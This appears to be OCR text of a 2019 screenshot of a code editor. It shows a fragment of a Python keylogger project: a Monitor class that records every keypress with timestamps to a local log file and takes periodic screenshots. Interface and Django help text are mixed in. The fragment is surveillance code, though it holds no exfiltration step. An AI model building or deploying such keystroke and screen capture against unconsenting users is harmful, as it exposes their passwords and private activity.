 G:\Python_nachal\keyloger\main.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
main.py another.py parser.py manage.py All-of-Me-John-Legend.pdf
12
13 class Monitor:
14
15     def _on_press(self, k):
16         with open('./logs/keylogs/log.txt', 'a') as f:
17             f.write('{}\t\t{}\n'.format(k, time.time()))
18
19     def _build_logs(self):
20         if not os.path.exists('./logs'):
21             os.mkdir('./logs')
22             os.mkdir('./logs/screenshots')
23             os.mkdir('./logs/keylogs')
24
25     def _keylogger(self):
26         with Listener(on_press=self._on_press)  as listener:
27             listener.join()
28     def _screenshot(self):
29         sct =mss()
30         sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
31
Type 'manage.py help <subcommand>' for help on a specific subcommand.
Available subcommands:
[auth]
    changepassword
    createsuperuser
[contenttypes]
Line 25, Column 26 Tab Size: 4 Python
РУС 19:26
20.09.2019
1